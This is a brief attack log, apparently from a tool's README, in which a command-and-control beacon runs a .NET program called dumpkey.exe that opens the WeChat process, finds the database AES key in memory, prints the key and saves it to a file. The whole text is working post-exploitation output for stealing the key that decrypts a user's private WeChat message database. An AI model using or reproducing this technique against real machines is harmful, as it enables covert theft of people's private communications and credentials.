 beacon> execute-assembly C:\Users\summer\Desktop\test\dumpkey.exe
[*] Tasked beacon to run .NET program: dumpkey.exe
[+] host called home, sent: 116779 bytes
[+] received output:
[*] Found Wechat Process Pid:12560
[*] WeChatWin Version:3.9.0.28
[+] received output:
[+] Open Process Success
[*] Found Key Address:486891712
[+] Dump AES Key Success:444E84DFCFFA41A4AB770AF60A5009F4C7FF39EC9DE0452F99090218891713FC
[*] Save To File: DBPass.Bin